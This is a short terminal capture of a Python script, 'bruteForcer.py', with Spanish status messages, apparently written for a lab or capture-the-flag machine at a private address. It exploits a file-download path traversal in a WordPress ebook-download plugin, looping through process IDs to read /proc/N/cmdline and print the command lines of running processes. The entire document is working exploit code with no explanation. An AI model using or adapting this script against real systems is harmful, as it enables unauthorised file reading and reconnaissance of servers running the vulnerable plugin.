 ❯ cat bruteForcer.py -l Python
File: bruteForcer.py
1 from pwn import *
2 import requests, signal, time, sys
3
4 def def_handler(sig, frame):
5     print("\n\n[!] Saliendo...\n")
6     sys.exit(1)
7
8 signal.signal(signal.SIGINT, def_handler)
9
10 main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="
11
12 def makeRequest():
13     p1 = log.progress("Brute Force Attack")
14     p1.status("Starting brute force attack")
15     time.sleep(2)
16
17     for i in range(1, 1000):
18         p1.status("Trying with PATH /proc/%s/cmdline" % str(i))
19         url = main_url + "/proc/" + str(i) + "/cmdline"
20         r = requests.get(url)
21
22         if len(r.content) > 82:
23             print("------------------------------------------------")
24             log.info("PATH: /proc/%s/cmdline" % str(i))
25             log.info("Total length: %s" % len(r.content))
26             print(r.content)
27             print("------------------------------------------------")
28
29 if __name__ == '__main__':
30     makeRequest()